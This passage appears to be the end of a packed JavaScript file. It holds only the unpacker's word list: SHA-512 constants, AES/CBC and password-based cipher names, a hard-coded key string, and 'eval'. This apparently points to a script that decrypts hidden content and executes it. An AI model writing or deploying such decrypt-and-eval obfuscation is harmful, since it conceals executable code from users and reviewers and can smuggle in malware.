4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))